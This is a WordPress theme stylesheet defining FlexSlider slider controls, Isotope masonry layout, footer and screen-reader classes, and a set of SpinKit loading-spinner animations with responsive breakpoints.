/* FlexSlider Default Theme
*********************************/
.flexslider {
	margin: 0 0 60px;
	position: relative;
	zoom: 1;
}

.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.loading .flex-viewport {
	max-height: 300px;
}

.flexslider .slides {
	zoom: 1;
}

.carousel li {
	margin-right: 5px;
}

/* Direction Nav */
.flex-direction-nav {
	*height: 0;
}

.flex-direction-nav a {
	text-decoration: none;
	display: block;
	width: 60px;
	height: 60px;
	position: absolute;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
	right: 0px;
	top: 50%;
	margin: -60px 0 0;
	background-image: url(../img/content/slider_left.gif);
	background-repeat: no-repeat;
	background-size: 12px 22px;
	background-position: 23px 19px;
}

.flex-direction-nav .flex-next {
	right: 0px;
	text-align: right;
	top: 50%;
	background-image: url(../img/content/slider_right.gif);
	background-repeat: no-repeat;
	background-size: 12px 22px;
	background-position: 23px 19px;
}

.flexslider:hover .flex-prev {
	opacity: 0.7;
	right: 0px;
}

.flexslider:hover .flex-next {
	opacity: 0.7;
	right: 0px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
}

.flex-direction-nav .flex-disabled {
	opacity: 0!important;
	filter: alpha(opacity=0);
	cursor: default;
}

.flex-direction-nav a {
	height: 60px;
	width: 60px;
	background-color: #ffffff;
}

/* Pause/Play */
.flex-pauseplay a {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: 0.8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000;
}

.flex-pauseplay a:before {
	font-family: "flexslider-icon";
	font-size: 20px;
	display: inline-block;
	content: '\f004';
}

.flex-pauseplay a:hover {
	opacity: 1;
}

.flex-pauseplay a.flex-play:before {
	content: '\f003';
}

/* Control Nav */
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 40px;
	text-align: center;
	z-index: 100;
}

.flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}

.flex-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.2);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
}

.flex-control-paging li a:hover {
	background: #333;
	background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}

.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}

.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}

.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}

.flex-control-thumbs img:hover {
	opacity: 1;
}

.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}

@media only screen and (max-width: 767px) {
	.flex-direction-nav .flex-prev {
		display: none;
	}

	.flex-direction-nav .flex-next {
		display: none;
	}

}

/*------------------------------------------------------------------
[4.17. Infinite Scroll]
*/

.posts-navigation {
	display: none;
}

#infscr-loading {
	position: absolute;
	left: 0;
	bottom: -80px;
	width: 100%;
	text-align: center;
}

#infscr-loading img {
	display: none;
}

/*------------------------------------------------------------------
[4.18. Isotope]
*/

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

@-moz-document url-prefix() {
	.content-container:hover .filter-container {
		overflow: inherit !important;
	}

}

#narcotic-masonry .isotope-item {
	padding: 0;
}

#narcotic-masonry .isotope-item > article {
	margin-bottom: 0;
	padding: 0;
}

#narcotic-masonry .isotope-item:nth-child(2n) > article .content-article {
	background: #191919;
}

@media (max-width: 800px) {
	.isotope-item {
		width: 100% !important;
	}

}

/*------------------------------------------------------------------
[5. Footer]
*/

.footer {
	text-align: center;
	width: 100%;
	padding: 6rem 0;
}

.footer p,
.footer a {
	font-family: 'Playfair Display', serif;
	font-size: 1.8rem;
	font-weight: 400;
}

.footer a {
	background: #e9f9ff;
	color: #343434;
}

.footer a:hover {
	text-decoration: none;
}

/*------------------------------------------------------------------
[6. Accessibility]
*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*------------------------------------------------------------------
[7. AJAX Spinners]
*/

.sk-spinner-mask {
	display: none;
}

@media (min-width: 1200px) {
	.sk-spinner-mask {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 99999;
		width: 100%;
		height: 100%;
		display: flex;
		display: -webkit-flex;
		align-items: center;
		-webkit-align-items: center;
		background-color: inherit;
	}
}

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-rotating-plane"></div>
 *
 */
.sk-spinner-rotating-plane.sk-spinner {
  width: 30px;
  height: 30px;
  background-color: #333;
  margin: 0 auto;
  -webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
		  animation: sk-rotatePlane 1.2s infinite ease-in-out; }

@-webkit-keyframes sk-rotatePlane {
  0% {
	-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
			transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
	-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
			transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
	-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
			transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@keyframes sk-rotatePlane {
  0% {
	-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
			transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
	-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
			transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
	-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
			transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-double-bounce">
 *	  <div class="sk-double-bounce1"></div>
 *	  <div class="sk-double-bounce2"></div>
 *	</div>
 *
 */
.sk-spinner-double-bounce.sk-spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 0 auto; }
.sk-spinner-double-bounce .sk-double-bounce1, .sk-spinner-double-bounce .sk-double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #333;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-doubleBounce 2s infinite ease-in-out;
		  animation: sk-doubleBounce 2s infinite ease-in-out; }
.sk-spinner-double-bounce .sk-double-bounce2 {
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }

@-webkit-keyframes sk-doubleBounce {
  0%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  50% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

@keyframes sk-doubleBounce {
  0%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  50% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-wave">
 *	  <div class="sk-rect1"></div>
 *	  <div class="sk-rect2"></div>
 *	  <div class="sk-rect3"></div>
 *	  <div class="sk-rect4"></div>
 *	  <div class="sk-rect5"></div>
 *	</div>
 *
 */
.sk-spinner-wave.sk-spinner {
  margin: 0 auto;
  width: 50px;
  height: 30px;
  text-align: center;
  font-size: 10px; }
.sk-spinner-wave div {
  background-color: #333;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
		  animation: sk-waveStretchDelay 1.2s infinite ease-in-out; }
.sk-spinner-wave .sk-rect2 {
  -webkit-animation-delay: -1.1s;
		  animation-delay: -1.1s; }
.sk-spinner-wave .sk-rect3 {
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }
.sk-spinner-wave .sk-rect4 {
  -webkit-animation-delay: -0.9s;
		  animation-delay: -0.9s; }
.sk-spinner-wave .sk-rect5 {
  -webkit-animation-delay: -0.8s;
		  animation-delay: -0.8s; }

@-webkit-keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
	-webkit-transform: scaleY(0.4);
			transform: scaleY(0.4); }

  20% {
	-webkit-transform: scaleY(1);
			transform: scaleY(1); } }

@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
	-webkit-transform: scaleY(0.4);
			transform: scaleY(0.4); }

  20% {
	-webkit-transform: scaleY(1);
			transform: scaleY(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-wandering-cubes">
 *	  <div class="sk-cube1"></div>
 *	  <div class="sk-cube2"></div>
 *	</div>
 *
 */
.sk-spinner-wandering-cubes.sk-spinner {
  margin: 0 auto;
  width: 32px;
  height: 32px;
  position: relative; }
.sk-spinner-wandering-cubes .sk-cube1, .sk-spinner-wandering-cubes .sk-cube2 {
  background-color: #333;
  width: 10px;
  height: 10px;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-wanderingCubeMove 1.8s infinite ease-in-out;
		  animation: sk-wanderingCubeMove 1.8s infinite ease-in-out; }
.sk-spinner-wandering-cubes .sk-cube2 {
  -webkit-animation-delay: -0.9s;
		  animation-delay: -0.9s; }

@-webkit-keyframes sk-wanderingCubeMove {
  25% {
	-webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
			transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
	/* Hack to make FF rotate in the right direction */
	-webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
			transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
	-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
			transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
	-webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
			transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
	-webkit-transform: rotate(-360deg);
			transform: rotate(-360deg); } }

@keyframes sk-wanderingCubeMove {
  25% {
	-webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
			transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
	/* Hack to make FF rotate in the right direction */
	-webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
			transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
	-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
			transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
	-webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
			transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
	-webkit-transform: rotate(-360deg);
			transform: rotate(-360deg); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-pulse"></div>
 *
 */
.sk-spinner-pulse.sk-spinner {
  width: 40px;
  height: 40px;
  margin: 0 auto;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-pulseScaleOut 1s infinite ease-in-out;
		  animation: sk-pulseScaleOut 1s infinite ease-in-out; }

@-webkit-keyframes sk-pulseScaleOut {
  0% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  100% {
	-webkit-transform: scale(1);
			transform: scale(1);
	opacity: 0; } }

@keyframes sk-pulseScaleOut {
  0% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  100% {
	-webkit-transform: scale(1);
			transform: scale(1);
	opacity: 0; } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-chasing-dots">
 *	  <div class="sk-dot1"></div>
 *	  <div class="sk-dot2"></div>
 *	</div>
 *
 */
.sk-spinner-chasing-dots.sk-spinner {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
  text-align: center;
  -webkit-animation: sk-chasingDotsRotate 2s infinite linear;
		  animation: sk-chasingDotsRotate 2s infinite linear; }
.sk-spinner-chasing-dots .sk-dot1, .sk-spinner-chasing-dots .sk-dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;
		  animation: sk-chasingDotsBounce 2s infinite ease-in-out; }
.sk-spinner-chasing-dots .sk-dot2 {
  top: auto;
  bottom: 0px;
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }

@-webkit-keyframes sk-chasingDotsRotate {
  100% {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg); } }

@keyframes sk-chasingDotsRotate {
  100% {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg); } }

@-webkit-keyframes sk-chasingDotsBounce {
  0%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  50% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

@keyframes sk-chasingDotsBounce {
  0%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  50% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-three-bounce">
 *	  <div class="sk-bounce1"></div>
 *	  <div class="sk-bounce2"></div>
 *	  <div class="sk-bounce3"></div>
 *	</div>
 *
 */
.sk-spinner-three-bounce.sk-spinner {
  margin: 0 auto;
  width: 70px;
  text-align: center; }
.sk-spinner-three-bounce div {
  width: 18px;
  height: 18px;
  background-color: #333;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-threeBounceDelay 1.4s infinite ease-in-out;
		  animation: sk-threeBounceDelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
		  animation-fill-mode: both; }
.sk-spinner-three-bounce .sk-bounce1 {
  -webkit-animation-delay: -0.32s;
		  animation-delay: -0.32s; }
.sk-spinner-three-bounce .sk-bounce2 {
  -webkit-animation-delay: -0.16s;
		  animation-delay: -0.16s; }

@-webkit-keyframes sk-threeBounceDelay {
  0%, 80%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  40% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

@keyframes sk-threeBounceDelay {
  0%, 80%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  40% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-circle">
 *	  <div class="sk-circle1 sk-circle"></div>
 *	  <div class="sk-circle2 sk-circle"></div>
 *	  <div class="sk-circle3 sk-circle"></div>
 *	  <div class="sk-circle4 sk-circle"></div>
 *	  <div class="sk-circle5 sk-circle"></div>
 *	  <div class="sk-circle6 sk-circle"></div>
 *	  <div class="sk-circle7 sk-circle"></div>
 *	  <div class="sk-circle8 sk-circle"></div>
 *	  <div class="sk-circle9 sk-circle"></div>
 *	  <div class="sk-circle10 sk-circle"></div>
 *	  <div class="sk-circle11 sk-circle"></div>
 *	  <div class="sk-circle12 sk-circle"></div>
 *	</div>
 *
 */
.sk-spinner-circle.sk-spinner {
  margin: 0 auto;
  width: 22px;
  height: 22px;
  position: relative; }
.sk-spinner-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }
.sk-spinner-circle .sk-circle:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 20%;
  height: 20%;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out;
		  animation: sk-circleBounceDelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
		  animation-fill-mode: both; }
.sk-spinner-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
	  -ms-transform: rotate(30deg);
		  transform: rotate(30deg); }
.sk-spinner-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
	  -ms-transform: rotate(60deg);
		  transform: rotate(60deg); }
.sk-spinner-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
	  -ms-transform: rotate(90deg);
		  transform: rotate(90deg); }
.sk-spinner-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
	  -ms-transform: rotate(120deg);
		  transform: rotate(120deg); }
.sk-spinner-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
	  -ms-transform: rotate(150deg);
		  transform: rotate(150deg); }
.sk-spinner-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
	  -ms-transform: rotate(180deg);
		  transform: rotate(180deg); }
.sk-spinner-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
	  -ms-transform: rotate(210deg);
		  transform: rotate(210deg); }
.sk-spinner-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
	  -ms-transform: rotate(240deg);
		  transform: rotate(240deg); }
.sk-spinner-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
	  -ms-transform: rotate(270deg);
		  transform: rotate(270deg); }
.sk-spinner-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
	  -ms-transform: rotate(300deg);
		  transform: rotate(300deg); }
.sk-spinner-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
	  -ms-transform: rotate(330deg);
		  transform: rotate(330deg); }
.sk-spinner-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
		  animation-delay: -1.1s; }
.sk-spinner-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }
.sk-spinner-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
		  animation-delay: -0.9s; }
.sk-spinner-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
		  animation-delay: -0.8s; }
.sk-spinner-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
		  animation-delay: -0.7s; }
.sk-spinner-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
		  animation-delay: -0.6s; }
.sk-spinner-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
		  animation-delay: -0.5s; }
.sk-spinner-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
		  animation-delay: -0.4s; }
.sk-spinner-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
		  animation-delay: -0.3s; }
.sk-spinner-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
		  animation-delay: -0.2s; }
.sk-spinner-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
		  animation-delay: -0.1s; }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  40% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
	-webkit-transform: scale(0);
			transform: scale(0); }

  40% {
	-webkit-transform: scale(1);
			transform: scale(1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-cube-grid">
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	  <div class="sk-cube"></div>
 *	</div>
 *
 */
.sk-spinner-cube-grid {
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .sk-spinner-cube-grid.sk-spinner {
	width: 30px;
	height: 30px;
	margin: 0 auto; }
  .sk-spinner-cube-grid .sk-cube {
	width: 33%;
	height: 33%;
	background-color: #333;
	float: left;
	-webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
			animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .sk-spinner-cube-grid .sk-cube:nth-child(1) {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(2) {
	-webkit-animation-delay: 0.3s;
			animation-delay: 0.3s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(3) {
	-webkit-animation-delay: 0.4s;
			animation-delay: 0.4s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(4) {
	-webkit-animation-delay: 0.1s;
			animation-delay: 0.1s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(5) {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(6) {
	-webkit-animation-delay: 0.3s;
			animation-delay: 0.3s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(7) {
	-webkit-animation-delay: 0s;
			animation-delay: 0s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(8) {
	-webkit-animation-delay: 0.1s;
			animation-delay: 0.1s; }
  .sk-spinner-cube-grid .sk-cube:nth-child(9) {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s; }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
	-webkit-transform: scale3D(1, 1, 1);
			transform: scale3D(1, 1, 1); }

  35% {
	-webkit-transform: scale3D(0, 0, 1);
			transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
	-webkit-transform: scale3D(1, 1, 1);
			transform: scale3D(1, 1, 1); }

  35% {
	-webkit-transform: scale3D(0, 0, 1);
			transform: scale3D(0, 0, 1); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-wordpress">
 *	  <span class="sk-inner-circle"></span>
 *	</div>
 *
 */
.sk-spinner-wordpress.sk-spinner {
  background-color: #333;
  width: 30px;
  height: 30px;
  border-radius: 30px;
  position: relative;
  margin: 0 auto;
  -webkit-animation: sk-innerCircle 1s linear infinite;
		  animation: sk-innerCircle 1s linear infinite; }
.sk-spinner-wordpress .sk-inner-circle {
  display: block;
  background-color: #fff;
  width: 8px;
  height: 8px;
  position: absolute;
  border-radius: 8px;
  top: 5px;
  left: 5px; }

@-webkit-keyframes sk-innerCircle {
  0% {
	-webkit-transform: rotate(0);
			transform: rotate(0); }

  100% {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg); } }

@keyframes sk-innerCircle {
  0% {
	-webkit-transform: rotate(0);
			transform: rotate(0); }

  100% {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg); } }

/*
 *  Usage:
 *
 *	<div class="sk-spinner sk-spinner-fading-circle">
 *	  <div class="sk-circle1 sk-circle"></div>
 *	  <div class="sk-circle2 sk-circle"></div>
 *	  <div class="sk-circle3 sk-circle"></div>
 *	  <div class="sk-circle4 sk-circle"></div>
 *	  <div class="sk-circle5 sk-circle"></div>
 *	  <div class="sk-circle6 sk-circle"></div>
 *	  <div class="sk-circle7 sk-circle"></div>
 *	  <div class="sk-circle8 sk-circle"></div>
 *	  <div class="sk-circle9 sk-circle"></div>
 *	  <div class="sk-circle10 sk-circle"></div>
 *	  <div class="sk-circle11 sk-circle"></div>
 *	  <div class="sk-circle12 sk-circle"></div>
 *	</div>
 *
 */
.sk-spinner-fading-circle.sk-spinner {
  margin: 0 auto;
  width: 22px;
  height: 22px;
  position: relative; }
.sk-spinner-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }
.sk-spinner-fading-circle .sk-circle:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 18%;
  height: 18%;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out;
		  animation: sk-circleFadeDelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
		  animation-fill-mode: both; }
.sk-spinner-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
	  -ms-transform: rotate(30deg);
		  transform: rotate(30deg); }
.sk-spinner-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
	  -ms-transform: rotate(60deg);
		  transform: rotate(60deg); }
.sk-spinner-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
	  -ms-transform: rotate(90deg);
		  transform: rotate(90deg); }
.sk-spinner-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
	  -ms-transform: rotate(120deg);
		  transform: rotate(120deg); }
.sk-spinner-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
	  -ms-transform: rotate(150deg);
		  transform: rotate(150deg); }
.sk-spinner-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
	  -ms-transform: rotate(180deg);
		  transform: rotate(180deg); }
.sk-spinner-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
	  -ms-transform: rotate(210deg);
		  transform: rotate(210deg); }
.sk-spinner-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
	  -ms-transform: rotate(240deg);
		  transform: rotate(240deg); }
.sk-spinner-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
	  -ms-transform: rotate(270deg);
		  transform: rotate(270deg); }
.sk-spinner-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
	  -ms-transform: rotate(300deg);
		  transform: rotate(300deg); }
.sk-spinner-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
	  -ms-transform: rotate(330deg);
		  transform: rotate(330deg); }
.sk-spinner-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
		  animation-delay: -1.1s; }
.sk-spinner-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
		  animation-delay: -1s; }
.sk-spinner-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
		  animation-delay: -0.9s; }
.sk-spinner-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
		  animation-delay: -0.8s; }
.sk-spinner-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
		  animation-delay: -0.7s; }
.sk-spinner-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
		  animation-delay: -0.6s; }
.sk-spinner-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
		  animation-delay: -0.5s; }
.sk-spinner-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
		  animation-delay: -0.4s; }
.sk-spinner-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
		  animation-delay: -0.3s; }
.sk-spinner-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
		  animation-delay: -0.2s; }
.sk-spinner-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
		  animation-delay: -0.1s; }

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
	opacity: 0; }

  40% {
	opacity: 1; } }

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
	opacity: 0; }

  40% {
	opacity: 1; } }

.comment-form-inputs {
	list-style: none;
}

@media (max-width: 1030px) {
	.menu-container .menu-icon, .filter-container .menu-icon {
		top: 5.5rem;
	}
	.left-fixed-side {
		left: 0 !important;
	}
	.left-fixed-side .menu-button {
		width: 16rem;
	}
	.has-post-thumbnail .blog-single-feature-image .title-article {
		position: relative;
		padding-top: 11rem;
	}
	.has-post-thumbnail .blog-single-feature-image:after {
		height: 100%;
	}
	blockquote {
		width: 100%;
		margin-left: 0;
	}
	.site-content-inner .full-width-image .bg-image {
		padding: 10rem 0;
	}
	.site-content-inner .full-width-image, .site-content-inner .full-width-image,
	.site-content-inner .full-width-image .bg-image {
		height: auto !important;
	}
	.site-content-inner .full-width-image img, .site-content-inner .full-width-image img, .site-content-inner .full-width-image .bg-image, .site-content-inner .full-width-image .bg-image {
		position: relative;
	}
	.site-content-inner .full-width-image .bg-image blockquote {
		padding: 0;
		margin-bottom: 0;
	}
	.full-width-image .container {
		width: 100%;
		padding: 0 3rem;
	}
}

@media (max-width: 800px) {
	.comment-respond {
		margin-top: 0;
	}
